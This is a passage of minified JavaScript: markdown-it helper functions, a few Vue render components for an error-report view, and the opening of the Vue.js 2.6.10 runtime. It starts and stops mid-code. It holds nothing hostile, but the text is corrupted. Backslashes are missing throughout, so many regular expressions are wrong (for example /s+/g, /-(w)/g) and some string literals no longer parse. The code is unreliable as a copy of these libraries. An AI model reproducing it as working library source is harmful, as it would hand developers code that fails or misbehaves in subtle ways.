a(t){if(t>65535){var e=55296+((t-=65536)>>10),n=56320+(1023&t);return String.fromCharCode(e,n)}return String.fromCharCode(t)}var s=/\([!"#$%&'()*+,-./:;<=>?@[\]^_`{|}~])/g,c=new RegExp(s.source+"|"+/&([a-z#][a-z0-9]{1,31});/gi.source,"gi"),u=/^#((?:x[a-f0-9]{1,8}|[0-9]{1,8}))/i,l=n(55);var f=/[&<>"]/,p=/[&<>"]/g,d={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;"};function h(t){return d[t]}var g=/[.?*+^$[]\(){}|-]/g;var m=n(36);e.lib={},e.lib.mdurl=n(56),e.lib.ucmicro=n(107),e.assign=function(t){return Array.prototype.slice.call(arguments,1).forEach((function(e){if(e){if("object"!=typeof e)throw new TypeError(e+"must be object");Object.keys(e).forEach((function(n){t[n]=e[n]}))}})),t},e.isString=function(t){return"[object String]"===function(t){return Object.prototype.toString.call(t)}(t)},e.has=o,e.unescapeMd=function(t){return t.indexOf("\")<0?t:t.replace(s,"$1")},e.unescapeAll=function(t){return t.indexOf("\")<0&&t.indexOf("&")<0?t:t.replace(c,(function(t,e,n){return e||function(t,e){var n=0;return o(l,e)?l[e]:35===e.charCodeAt(0)&&u.test(e)&&i(n="x"===e[1].toLowerCase()?parseInt(e.slice(2),16):parseInt(e.slice(1),10))?a(n):t}(t,n)}))},e.isValidEntityCode=i,e.fromCodePoint=a,e.escapeHtml=function(t){return f.test(t)?t.replace(p,h):t},e.arrayReplaceAt=function(t,e,n){return[].concat(t.slice(0,e),n,t.slice(e+1))},e.isSpace=function(t){switch(t){case 9:case 32:return!0}return!1},e.isWhiteSpace=function(t){if(t>=8192&&t<=8202)return!0;switch(t){case 9:case 10:case 11:case 12:case 13:case 32:case 160:case 5760:case 8239:case 8287:case 12288:return!0}return!1},e.isMdAsciiPunct=function(t){switch(t){case 33:case 34:case 35:case 36:case 37:case 38:case 39:case 40:case 41:case 42:case 43:case 44:case 45:case 46:case 47:case 58:case 59:case 60:case 61:case 62:case 63:case 64:case 91:case 92:case 93:case 94:case 95:case 96:case 123:case 124:case 125:case 126:return!0;default:return!1}},e.isPunctChar=function(t){return m.test(t)},e.escapeRE=function(t){return t.replace(g,"\$&")},e.normalizeReference=function(t){return t=t.trim().replace(/s+/g," "),"Ṿ"==="ẞ".toLowerCase()&&(t=t.replace(/ẞ/g,"ß")),t.toLowerCase().toUpperCase()}},function(t,e,n){"use strict";e.a={functional:!0,props:{label:{default:""}},render:function(t,e){return[t("dt",{attrs:{class:"definition-label"}},e.props.label),t("dd",{attrs:{class:"definition-value"}},e.children)]}}},function(t,e,n){"use strict";var r={props:{title:{default:""},className:{default:""}}},o=n(0),i=Object(o.a)(r,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{class:t.className},[t.title?n("h3",{staticClass:"definition-list-title"},[t._v(t._s(t.title))]):t._e(),t._v(" "),this.$slots.default?n("dl",{staticClass:"definition-list"},[t._t("default")],2):t._e(),t._v(" "),this.$slots.default?t._e():n("div",{staticClass:"definition-list"},[n("div",{staticClass:"definition-list-empty"},[t._v("—")])])])}),[],!1,null,null,null);e.a=i.exports},function(t,e,n){var r=n(160),o=n(161),i=n(162);t.exports=function(t){return r(t)||o(t)||i()}},function(t,e,n){"use strict";var r=n(33),o={props:{file:{required:!0},editable:{default:!1},relative:{default:!0},lineNumber:{required:!1},pathClass:{default:""}},data:function(){return{segments:[],filename:"",fileSegments:[]}},inject:["config","report"],watch:{file:{immediate:!0,handler:function(){this.segments=this.path.replace(/^/Users/,"~").split("/"),this.filename=this.segments.pop()||"",this.fileSegments=this.filename.split(".")}}},computed:{path:function(){return this.relative?this.file.replace(this.report.application_path+"/",""):this.file},editorUrl:function(){return Object(r.a)(this.config,this.file,this.lineNumber)}}},i=n(0),a=Object(i.a)(o,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("span",{staticClass:"inline-flex justify-start items-baseline"},[n("span",t._g({staticClass:"ui-path",class:t.pathClass},t.$listeners),[t._l(t.segments,(function(e,r){return n("span",{key:"segment-"+r},[t._v(t._s(e)+"/"),n("wbr")])})),t._l(t.fileSegments,(function(e,r){return n("span",{key:"file-"+r,class:0===r?"font-semibold":""},[t._v(t._s(r>0?".":"")+t._s(e))])})),t.lineNumber?n("span",[t._v(":"+t._s(t.lineNumber))]):t._e()],2),t._v(" "),t._t("default"),t._v(" "),t.editable&&t.editorUrl?n("a",{staticClass:"ml-2 inline-block text-sm text-purple-400 hover:text-purple-500",attrs:{href:t.editorUrl}},[n("Icon",{attrs:{name:"pencil"}})],1):t._e()],2)}),[],!1,null,null,null);e.a=a.exports},function(t,e){t.exports=function(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}},function(t,e,n){"use strict";(function(t,n){
/*!
 * Vue.js v2.6.10
 * (c) 2014-2019 Evan You
 * Released under the MIT License.
 */
var r=Object.freeze({});function o(t){return null==t}function i(t){return null!=t}function a(t){return!0===t}function s(t){return"string"==typeof t||"number"==typeof t||"symbol"==typeof t||"boolean"==typeof t}function c(t){return null!==t&&"object"==typeof t}var u=Object.prototype.toString;function l(t){return"[object Object]"===u.call(t)}function f(t){return"[object RegExp]"===u.call(t)}function p(t){var e=parseFloat(String(t));return e>=0&&Math.floor(e)===e&&isFinite(t)}function d(t){return i(t)&&"function"==typeof t.then&&"function"==typeof t.catch}function h(t){return null==t?"":Array.isArray(t)||l(t)&&t.toString===u?JSON.stringify(t,null,2):String(t)}function g(t){var e=parseFloat(t);return isNaN(e)?t:e}function m(t,e){for(var n=Object.create(null),r=t.split(","),o=0;o<r.length;o++)n[r[o]]=!0;return e?function(t){return n[t.toLowerCase()]}:function(t){return n[t]}}var v=m("slot,component",!0),b=m("key,ref,slot,slot-scope,is");function _(t,e){if(t.length){var n=t.indexOf(e);if(n>-1)return t.splice(n,1)}}var y=Object.prototype.hasOwnProperty;function E(t,e){return y.call(t,e)}function x(t){var e=Object.create(null);return function(n){return e[n]||(e[n]=t(n))}}var k=/-(w)/g,w=x((function(t){return t.replace(k,(function(t,e){return e?e.toUpperCase():""}))})),C=x((function(t){return t.charAt(0).toUpperCase()+t.slice(1)})),A=/B([A-Z])/g,T=x((function(t){return t.replace(A,"-$1").toLowerCase()}));var S=Function.prototype.bind?function(t,e){return t.bind(e)}:function(t,e){function n(n){var r=arguments.length;return r?r>1?t.apply(e,arguments):t.call(e,n):t.call(e)}return n._length=t.length,n};function R(t,e){e=e||0;for(var n=t.length-e,r=new Array(n);n--;)r[n]=t[n+e];return r}function O(t,e){for(var n in e)t[n]=e[n];return t}function N(t){for(var e={},n=0;n<t.length;n++)t[n]&&O(e,t[n]);return e}function I(t,e,n){}var L=function(t,e,n){return!1},D=function(t){return t};function M(t,e){if(t===e)return!0;var n=c(t),r=c(e);if(!n||!r)return!n&&!r&&String(t)===String(e);try{var o=Array.isArray(t),i=Array.isArray(e);if(o&&i)return t.length===e.length&&t.every((function(t,n){return M(t,e[n])}));if(t instanceof Date&&e instanceof Date)return t.getTime()===e.getTime();if(o||i)return!1;var a=Object.keys(t),s=Object.keys(e);return a.length===s.length&&a.every((function(n){return M(t[n],e[n])}))}catch(t){return!1}}function P(t,e){for(var n=0;n<t.length;n++)if(M(t[n],e))return n;return-1}function j(t){var e=!1;return function(){e||(e=!0,t.apply(this,arguments))}}var F="data-server-rendered",U=["component","directive","filter"],$=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch"],B={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:L,isReservedAttr:L,isUnknownElement:L,getTagNamespace:I,parsePlatformTagName:D,mustUseProp:L,async:!0,_lifecycleHooks:$},z=/a-zA-Zu00B7u00C0-u00D6u00D8-u00F6u00F8-u037Du037F-u1FFFu200C-u200Du203F-u2040u2070-u218Fu2C00-u2FEFu3001-uD7FFuF900-uFDCFuFDF0-uFFFD/;function q(t){var e=(t+"").charCodeAt(0);return 36===e||95===e}function H(t,e,n,r){Object.defineProperty(t,e,{value:n,enumerable:!!r,writable:!0,configurable:!0})}var G=new RegExp("[^"+z.source+".$_\d]");var V,W="__proto__"in{},Y="undefined"!=typeof window,K="undefined"!=typeof WXEnvironment&&!!WXEnvironment.platform,X=K&&WXEnvironment.platform.toLowerCase(),Z=Y&&window.navigator.userAgent.toLowerCase(),J=Z&&/msie|trident/.test(Z),Q=Z&&Z.indexOf("msie 9.0")>0,tt=Z&&Z.indexOf("edge/")>0,et=(Z&&Z.indexOf("android"),Z&&/iphone|ipad|ipod|ios/.test(Z)||"ios"===X),nt=(Z&&/chrome/d+/.test(Z),Z&&/phantomjs/.test(Z),Z&&Z.match(/firefox/(d+)/)),rt={}.watch,ot=!1;if(Y)try{var it={};Object.defineProperty(it,"passive",{get:function(){ot=!0}}),window.addEventListener("test-passive",null,it)}catch(t){}var at=function(){return void 0===V&&(V=!Y&&!K&&void 0!==t&&(t.process&&"server"===t.process.env.VUE_ENV)),V},st=Y&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function ct(t){return"function"==typeof t&&/native code/.test(t.toString())}var ut,lt="undefined"!=typeof Symbol&&ct(Symbol)&&"undefined"!=typeof Reflect&&ct(Reflect.ownKeys);ut="undefined"!=typeof Set&&ct(Set)?Set:function(){function t(){this.set=Object.create(null)}return t.prototype.has=function(t){return!0===this.set[t]},t.prototype.add=function(t){this.set[t]=!0},t.prototype.clear=function(){this.set=Object.create(null)},t}();var ft=I,pt=0,dt=function(){this.id=pt++,this.subs=[]};dt.prototype.addSub=function(t){this.subs.push(t)},dt.prototype.removeSub=function(t){_(this.subs,t)},dt.prototype.depend=function(){dt.target&&dt.target.addDep(this)},dt.prototype.notify=function(){var t=this.subs.slice();for(var e=0,n=t.length;e<n;e++)t[e].update()},dt.target=null;var ht=[];function gt(t){ht.push(t),dt.target=t}function mt(){ht.pop(),dt.target=ht[ht.length-1]}var vt=function(t,e,n,r,o,i,a,s){this.tag=t,this.data=e,this.children=n,this.text=r,this.elm=o,this.ns=void 0,this.context=i,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=e&&e.key,this.componentOptions=a,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=s,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1},bt={child:{configurable:!0}};bt.child.get=function(){return this.componentInstance},Object.defineProperties(vt.prototype,bt);var _t=function(t){void 0===t&&(t="");var e=new vt;return e.text=t,e.isComment=!0,e};function yt(t){return new vt(void 0,void 0,void 0,String(t))}function Et(t){var e=new vt(t.tag,t.data,t.children&&t.children.slice(),t.text,t.elm,t.context,t.componentOptions,t.asyncFactory);return e.ns=t.ns,e.isStatic=t.isStatic,e.key=t.key,e.isComment=t.isComment,e.fnContext=t.fnContext,e.fnOptions=t.fnOptions,e.fnScopeId=t.fnScopeId,e.asyncMeta=t.asyncMeta,e.isCloned=!0,e}var xt=Array.prototype,kt=Object.create(xt);["push","pop","shift","unshift","splice","sort","reverse"].forEach((function(t){var e=xt[t];H(kt,t,(function(){for(var n=[],r=arguments.length;r--;)n[r]=arguments[r];var o,i=e.apply(this,n),a=this.__ob__;switch(t){case"push":case"unshift":o=n;break;case"splice":o=n.slice(2)}return o&&a.observeArray(o),a.dep.notify(),i}))}));var wt=Object.getOwnPropertyNames(kt),Ct=!0;function At(t){Ct=t}var Tt=function(t){this.value=t,this.dep=new dt,this.vmCount=0,H(t,"__ob__",this),Array.isArray(t)?(W?function(t,e){t.__proto__=e}(t,kt):function(t,e,n){for(var r=0,o=n.length;r<o;r++){var i=n[r];H(t,i,e[i])}}(t,kt,wt),this.observeArray(t)):this.walk(t)};function St(t,e){var n;if(c(t)&&!(t instanceof vt))return E(t,"__ob__")&&t.__ob__ instanceof Tt?n=t.__ob__:Ct&&!at()&&(Array.isArray(t)||l(t))&&Object.isExtensible(t)&&!t._isVue&&(n=new Tt(t)),e&&n&&n.vmCount++,n}function Rt(t,e,n,r,o){var i=new dt,a=Object.getOwnPropertyDescriptor(t,e);if(!a||!1!==a.configurable){var s=a&&a.get,c=a&&a.set;s&&!c||2!==arguments.length||(n=t[e]);var u=!o&&St(n);Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:function(){var e=s?s.call(t):n;return dt.target&&(i.depend(),u&&(u.dep.depend(),Array.isArray(e)&&function t(e){for(var n=void 0,r=0,o=e.length;r<o;r++)(n=e[r])&&n.__ob__&&n.__ob__.dep.depend(),Array.isArray(n)&&t(n)}(e))),e},set:function(e){var r=s?s.call(t):n;e===r||e!=e&&r!=r||s&&!c||(c?c.call(t,e):n=e,u=!o&&St(e),i.notify())}})}}function Ot(t,e,n){if(Array.isArray(t)&&p(e))return t.length=Math.max(t.length,e),t.splice(e,1,n),n;if(e in t&&!(e in Object.prototype))return t[e]=n,n;var r=t.__ob__;return t._isVue||r&&r.vmCount?n:r?(Rt(r.value,e,n),r.dep.notify(),n):(t[e]=n,n)}function Nt(t,e){if(Array.isArray(t)&&p(e))t.splice(e,1);else{var n=t.__ob__;t._isVue||n&&n.vmCount||E(t,e)&&(delete t[e],n&&n.dep.notify())}}Tt.prototype.walk=function(t){for(var e=Object.keys(t),n=0;n<e.length;n++)Rt(t,e[n])},Tt.prototype.observeArray=function(t){for(var e=0,n=t.length;e<n;e++)St(t[e])};var It=B.optionMergeStrategies;function Lt(t,e){if(!e)return t;for(var n,r,o,i=lt?Reflect.ownKeys(e):Object.keys(e),a=0;a<i.length;a++)"__ob__"!==(n=i[a])&&(r=t[n],o=e[n],E(t,n)?r!==o&&l(r)&&l(o)&&Lt(r,o):Ot(t,n,o));return t}function Dt(t,e,n){return n?function(){var r="function"==typeof e?e.call(n,n):e,o="function"==typeof t?t.call(n,n):t;return r?Lt(r,o):o}:e?t?function(){return Lt("function"==typeof e?e.call(this,this):e,"function"==typeof t?t.call(this,this):t)}:e:t}function Mt(t,e){var n=e?t?t.concat(e):Array.isArray(e)?e:[e]:t;return n?function(t){for(var e=[],n=0;n<t.length;n++)-1===e.indexOf(t[n])&&e.push(t[n]);return e}(n):n}function Pt(t,e,n,r){var o=Object.create(t||null);return e?O(o,e):o}It.data=function(t,e,n){return n?Dt(t,e,n):e&&"function"!=typeof e?t:Dt(t,e)},$.forEach((function(t){It[t]=Mt})),U.forEach((function(t){It[t+"s"]=Pt})),It.watch=function(t,e,n,r){if(t===rt&&(t=void 0),e===rt&&(e=void 0),!e)return Object.create(t||null);if(!t)return e;var o={};for(var i in O(o,t),e){var a=o[i],s=e[i];a&&!Array.isArray(a)&&(a=[a]),o[i]=a?a.concat(s):Array.isArray(s)?s:[s]}return o},It.props=It.methods=It.inject=It.computed=function(t,e,n,r){if(!t)return e;var o=Object.create(null);return O(o,t),e&&O(o,e),o},It.provide=Dt;var jt=function(t,e){return void 0===e?t:e};function Ft(t,e,n){if("function"==typeof e&&(e=e.options),function(t,e){var n=t.props;if(n){var r,o,i={};if(Array.isArray(n))for(r=n.length;r--;)"string"==typeof(o=n[r])&&(i[w(o)]={type:null});else if(l(n))for(var a in n)o=n[a],i[w(a)]=l(o)?o:{type:o};else 0;t.props=i}}(e),function(t,e){var n=t.inject;if(n){var r=t.inject={};if(Array.isArray(n))for(var o=0;o<n.length;o++)r[n[o]]={from:n[o]};else if(l(n))for(var i in n){var a=n[i];r[i]=l(a)?O({from:i},a):{from:a}}else 0}}(e),function(t){var e=t.directives;if(e)for(var n in e){var r=e[n];"function"==typeof r&&(e[n]={bind:r,update:r})}}(e),!e._base&&(e.extends&&(t=Ft(t,e.extends,n)),e.mixins))for(var r=0,o=e.mixins.length;r<o;r++)t=Ft(t,e.mixins[r],n);var i,a={};for(i in t)s(i);for(i in e)E(t,i)||s(i);function s(r){var o=It[r]||jt;a[r]=o(t[r],e[r],n,r)}return a}function Ut(t,e,n,r){if("string"==typeof n){var o=t[e];if(E(o,n))return o[n];var i=w(n);if(E(o,i))return o[i];var a=C(i);return E(o,a)?o[a]:o[n]||o[i]||o[a]}}function $t(t,e,n,r){var o=e[t],i=!E(n,t),a=n[t],s=qt(Boolean,o.type);if(s>-1)if(i&&!E(o,"default"))a=!1;else if(""===a||a===T(t)){var c=qt(String,o.type);(c<0||s<c)&&(a=!0)}if(void 0===a){a=function(t,e,n){if(!E(e,"default"))return;var r=e.default;0;if(t&&t.$options.propsData&&void 0===t.$options.propsData[n]&&void 0!==t._props[n])return t._props[n];return"function"==typeof r&&"Function"!==Bt(e.type)?r.call(t):r}(r,o,t);var u=Ct;At(!0),St(a),At(u)}return a}function Bt(t){var e=t&&t.toString().match(/^s*function (w+)/);return e?e[1]:""}function zt(t,e){return Bt(t)===Bt(e)}function qt(t,e){if(!Array.isArray(e))return zt(e,t)?0:-1;for(var n=0,r=e.length;n<r;n++)if(zt(e[n],t))return n;return-1}function Ht(t,e,n){gt();try{if(e)for(var r=e;r=r.$parent;){var o=r.$options.errorCaptured;if(o)for(var i=0;i<o.length;i++)try{if(!1===o[i].call(r,t,e,n))return}catch(t){Vt(t,r,"errorCaptured hook")}}Vt(t,e,n)}finally{mt()}}function Gt(t,e,n,r,o){var i;try{(i=n?t.apply(e,n):t.call(e))&&!i._isVue&&d(i)&&!i._handled&&(i.catch((function(t){return Ht(t,r,o+" (Promise/async)")})),i._handled=!0)}catch(t){Ht(t,r,o)}return i}function Vt(t,e,n){if(B.errorHandler)try{return B.errorHandler.call(null,t,e,n)}catch(e){e!==t&&Wt(e,null,"config.errorHandler")}Wt(t,e,n)}function Wt(t,e,n){if(!Y&&!K||"undefined"==typeof console)throw t;console.error(t)}var Yt,Kt=!1,Xt=[],Zt=!1;function Jt(){Zt=!1;var t=Xt.slice(0);Xt.length=0;for(var e=0;e<t.length;e++)t[e]()}if("undefined"!=typeof Promise&&ct(Promise)){var Qt=Promise.resolve();Yt=function(){Qt.then(Jt),et&&setTimeout(I)},Kt=!0}else if(J||"undefined"==typeof MutationObserver||!ct(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())Yt=void 0!==n&&ct(n)?function(){n(Jt)}:function(){setTimeout(Jt,0)};else{var te=1,ee=new MutationObserver(Jt),ne=document.createTextNode(String(te));ee.observe(ne,{characterData:!0}),Yt=function(){te=(te+1)%2,ne.data=String(te)},Kt=!0}function re(t,e){var n;if(Xt.push((function(){if(t)try{t.call(e)}catch(t){Ht(t,e,"nextTick")}else n&&n(e)})),Zt||(Zt=!0,Yt()),!t&&"undefined"!=typeof Promise)return new Promise((function(t){n=t}))}var oe=new ut;function ie(t){!function t(e,n){var r,o;var i=Array.isArray(e);if(!i&&!c(e)||Object.isFrozen(e)||e instanceof vt)return;if(e.__ob__){var a=e.__ob__.dep.id;if(n.has(a))return;n.add(a)}if(i)for(r=e.length;r--;)t(e[r],n);else for(o=Object.keys(e),r=o.length;r--;)t(e[o[r]],n)}(t,oe),oe.clear()}var ae=x((function(t){var e="&"===t.charAt(0),n="~"===(t=e?t.slice(1):t).charAt(0),r="!"===(t=n?t.slice(1):t).charAt(0);return{name:t=r?t.slice(1):t,once:n,capture:r,passive:e}}));function se(t,e){function n(){var t=arguments,r=n.fns;if(!Array.isArray(r))return Gt(r,null,arguments,e,"v-on handler");for(var o=r.slice(),i=0;i<o.length;i++)Gt(o[i],null,t,e,"v-on handler")}return n.fns=t,n}function ce(t,e,n,r,i,s){var c,u,l,f;for(c in t)u=t[c],l=e[c],f=ae(c),o(u)||(o(l)?(o(u.fns)&&(u=t[c]=se(u,s)),a(f.once)&&(u=t[c]=i(f.name,u,f.capture)),n(f.name,u,f.capture,f.passive,f.params)):u!==l&&(l.fns=u,t[c]=l));for(c in e)o(t[c])&&r((f=ae(c)).name,e[c],f.capture)}function ue(t,e,n){var r;t instanceof vt&&(t=t.data.hook||(t.data.hook={}));var s=t[e];function c(){n.apply(this,arguments),_(r.fns,c)}o(s)?r=se([c]):i(s.fns)&&a(s.merged)?(r=s).fns.push(c):r=se([s,c]),r.merged=!0,t[e]=r}function le(t,e,n,r,o){if(i(e)){if(E(e,n))return t[n]=e[n],o||delete e[n],!0;if(E(e,r))return t[n]=e[r],o||delete e[r],!0}return!1}function fe(t){return s(t)?[yt(t)]:Array.isArray(t)?function t(e,n){var r=[];var c,u,l,f;for(c=0;c<e.length;c++)o(u=e[c])||"boolean"==typeof u||(l=r.length-1,f=r[l],Array.isArray(u)?u.length>0&&(pe((u=t(u,(n||"")+"_"+c))[0])&&pe(f)&&(r[l]=yt(f.text+u[0].text),u.shift()),r.push.apply(r,u)):s(u)?pe(f)?r[l]=yt(f.text+u):""!==u&&r.push(yt(u)):pe(u)&&pe(f)?r[l]=yt(f.text+u.text):(a(e._isVList)&&i(u.tag)&&o(u.key)&&i(n)&&(u.key="__vlist"+n+"_"+c+"__"),r.push(u)));return r}(t):void 0}function pe(t){return i(t)&&i(t.text)&&!1===t.isComment}function de(t,e){if(t){for(var n=Object.create(null),r=lt?Reflect.ownKeys(t):Object.keys(t),o=0;o<r.length;o++){var i=r[o];if("__ob__"!==i){for(var a=t[i].from,s=e;s;){if(s._provided&&E(s._provided,a)){n[i]=s._provided[a];break}s=s.$parent}if(!s)if("default"in t[i]){var c=t[i].default;n[i]="function"==typeof c?c.call(e):c}else 0}}return n}}function he(t,e){if(!t||!t.length)return{};for(var n={},r=0,o=t.length;r<o;r++){var i=t[r],a=i.data;if(a&&a.attrs&&a.attrs.slot&&delete a.attrs.slot,i.context!==e&&i.fnContext!==e||!a||null==a.slot)(n.default||(n.default=[])).push(i);else{var s=a.slot,c=n[s]||(n[s]=[]);"template"===i.tag?c.push.apply(c,i.children||[]):c.push(i)}}for(var u in n)n[u].every(ge)&&delete n[u];return n}function ge(t){return t.isComment&&!t.asyncFactory||" "===t.text}function me(t,e,n){var o,i=Object.keys(e).length>0,a=t?!!t.$stable:!i,s=t&&t.$key;if(t){if(t._normalized)return t._normalized;if(a&&n&&n!==r&&s===n.$key&&!i&&!n.$hasNormal)return n;for(var c in o={},t)t[c]&&"$"!==c[0]&&(o[c]=ve(e,c,t[c]))}else o={};for(var u in e)u in o||(o[u]=be(e,u));return t&&Object.isExtensible(t)&&(t._normalized=o),H(o,"$stable",a),H(o,"$key",s),H(o,"$hasNormal",i),o}function ve(t,e,n){var r=function(){var t=arguments.length?n.apply(null,arguments):n({});return(t=t&&"object"==typeof t&&!Array.isArray(t)?[t]:fe(t))&&(0===t.length||1===t.length&&t[0].isComment)?void 0:t};return n.proxy&&Object.defineProperty(t,e,{get:r,enumerable:!0,configurable:!0}),r}function be(t,e){return function(){return t[e]}}function _e(t,e){var n,r,o,a,s;if(Array.isArray(t)||"string"==typeof t)for(n=new Array(t.length),r=0,o=t.length;r<o;r++)n[r]=e(t[r],r);else if("number"==typeof t)for(n=new Array(t),r=0;r<t;r++)n[r]=e(r+1,r);else if(c(t))if(lt&&t[Symbol.iterator]){n=[];for(var u=t[Symbol.iterator](),l=u.next();!l.done;)n.push(e(l.value,n.length)),l=u.next()}else for(a=Object.keys(t),n=new Array(a.length),r=0,o=a.length;r<o;r++)s=a[r],n[r]=e(t[s],s,r);return i(n)||(n=[]),n._isVList=!0,n}function ye(t,e,n,r){var o,i=this.$scopedSlots[t];i?(n=n||{},r&&(n=O(O({},r),n)),o=i(n)||e):o=this.$slots[t]||e;var a=n&&n.slot;return a?this.$createElement("template",{slot:a},o):o}function Ee(t){return Ut(this.$options,"filters",t)||D}function xe(t,e){return Array.isArray(t)?-1===t.indexOf(e):t!==e}function ke(t,e,n,r,o){var i=B.keyCodes[e]||n;return o&&r&&!B.keyCodes[e]?xe(o,r):i?xe(i,t):r?T(r)!==e:void 0}function we(t,e,n,r,o){if(n)if(c(n)){var i;Array.isArray(n)&&(n=N(n));var a=function(a){if("class"===a||"style"===a||b(a))i=t;else{var s=t.attrs&&t.attrs.type;i=r||B.mustUseProp(e,s,a)?t.domProps||(t.domProps={}):t.attrs||(t.attrs={})}var c=w(a),u=T(a);c in i||u in i||(i[a]=n[a],o&&((t.on||(t.on={}))["update:"+a]=function(t){n[a]=t}))};for(var s in n)a(s)}else;return t}function Ce(t,e){var n=this._staticTrees||(this._staticTrees=[]),r=n[t];return r&&!e?r:(Te(r=n[t]=this.$options.staticRenderFns[t].call(this._renderProxy,null,this),"__static__"+t,!1),r)}function Ae(t,e,n){return Te(t,"__once__"+e+(n?"_"+n:""),!0),t}function Te(t,e,n){if(Array.isArray(t))for(var r=0;r<t.length;r++)t[r]&&"string"!=typeof t[r]&&Se(t[r],e+"_"+r,n);else Se(t,e,n)}function Se(t,e,n){t.isStatic=!0,t.key=e,t.isOnce=n}function Re(t,e){if(e)if(l(e)){var n=t.on=t.on?O({},t.on):{};for(var r in e){var o=n[r],i=e[r];n[r]=o?[].concat(o,i):i}}else;return t}function Oe(t,e,n,r){e=e||{$stable:!n};for(var o=0;o<t.length;o++){var i=t[o];Array.isArray(i)?Oe(i,e,n):i&&(i.proxy&&(i.fn.proxy=!0),e[i.key]=i.fn)}return r&&(e.$key=r),e}function Ne(t,e){for(var n=0;n<e.length;n+=2){var r=e[n];"string"==typeof r&&r&&(t[e[n]]=e[n+1])}return t}function Ie(t,e){return"string"==typeof t?e+t:t}function Le(t){t._o=Ae,t._n=g,t._s=h,t._l=_e,t._t=ye,t._q=M,t._i=P,t._m=Ce,t._f=Ee,t._k=ke,t._b=we,t._v=yt,t._e=_t,t._u=Oe,t._g=Re,t._d=Ne,t._p=Ie}function De(t,e,n,o,i){var s,c=this,u=i.options;E(o,"_uid")?(s=Object.create(o))._original=o:(s=o,o=o._original);var l=a(u._compiled),f=!l;this.data=t,this.props=e,this.children=n,this.parent=o,this.listeners=t.on||r,this.injections=de(u.inject,o),this.slots=function(){return c.$slots||me(t.scopedSlots,c.$slots=he(n,o)),c.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return me(t.scopedSlots,this.slots())}}),l&&(this.$options=u,this.$slots=this.slots(),this.$scopedSlots=me(t.scopedSlots,this.$slots)),u._scopeId?this._c=function(t,e,n,r){var i=qe(s,t,e,n,r,f);return i&&!Array.isArray(i)&&(i.fnScopeId=u._scopeId,i.fnContext=o),i}:this._c=function(t,e,n,r){return qe(s,t,e,n,r,f)}}function Me(t,e,n,r,o){var i=Et(t);return i.fnContext=n,i.fnOptions=r,e.slot&&((i.data||(i.data={})).slot=e.slot),i}function Pe(t,e){for(var n in e)t[w(n)]=e[n]}Le(De.prototype);var je={init:function(t,e){if(t.componentInstance&&!t.componentInstance._isDestroyed&&t.data.keepAlive){var n=t;je.prepatch(n,n)}else{(t.componentInstance=function(t,e){var n={_isComponent:!0,_parentVnode:t,parent:e},r=t.data.inlineTemplate;i(r)&&(n.render=r.render,n.staticRenderFns=r.staticRenderFns);return new t.componentOptions.Ctor(n)}(t,Qe)).$mount(e?t.elm:void 0,e)}},prepatch:function(t,e){var n=e.componentOptions;!function(t,e,n,o,i){0;var a=o.data.scopedSlots,s=t.$scopedSlots,c=!!(a&&!a.$stable||s!==r&&!s.$stable||a&&t.$scopedSlots.$key!==a.$key),u=!!(i||t.$options._renderChildren||c);t.$options._parentVnode=o,t.$vnode=o,t._vnode&&(t._vnode.parent=o);if(t.$options._renderChildren=i,t.$attrs=o.data.attrs||r,t.$listeners=n||r,e&&t.$options.props){At(!1);for(var l=t._props,f=t.$options._propKeys||[],p=0;p<f.length;p++){var d=f[p],h=t.$options.props;l[d]=$t(d,h,e,t)}At(!0),t.$options.propsData=e}n=n||r;var g=t.$options._parentListeners;t.$options._parentListeners=n,Je(t,n,g),u&&(t.$slots=he(i,o.context),t.$forceUpdate());0}(e.componentInstance=t.componentInstance,n.propsData,n.listeners,e,n.children)},insert:function(t){var e,n=t.context,r=t.componentInstance;r._isMounted||(r._isMounted=!0,rn(r,"mounted")),t.data.keepAlive&&(n._isMounted?((e=r)._inactive=!1,an.push(e)):nn(r,!0))},destroy:function(t){var e=t.componentInstance;e._isDestroyed||(t.data.keepAlive?function t(e,n){if(n&&(e._directInactive=!0,en(e)))return;if(!e._inactive){e._inactive=!0;for(var r=0;r<e.$children.length;r++)t(e.$children[r]);rn(e,"deactivated")}}(e,!0):e.$destroy())}},Fe=Object.keys(je);function Ue(t,e,n,s,u){if(!o(t)){var l=n.$options._base;if(c(t)&&(t=l.extend(t)),"function"==typeof t){var f;if(o(t.cid)&&void 0===(t=function(t,e){if(a(t.error)&&i(t.errorComp))return t.errorComp;if(i(t.resolved))return t.resolved;var n=Ge;n&&i(t.owners)&&-1===t.owners.indexOf(n)&&t.owners.push(n);if(a(t.loading)&&i(t.loadingComp))return t.loadingComp;if(n&&!i(t.owners)){var r=t.owners=[n],s=!0,u=null,l=null;n.$on("hook:destroyed",(function(){return _(r,n)}));var f=function(t){for(var e=0,n=r.length;e<n;e++)r[e].$forceUpdate();t&&(r.length=0,null!==u&&(clearTimeout(u),u=null),null!==l&&(clearTimeout(l),l=null))},p=j((function(n){t.resolved=Ve(n,e),s?r.length=0:f(!0)})),h=j((function(e){i(t.errorComp)&&(t.error=!0,f(!0))})),g=t(p,h);return 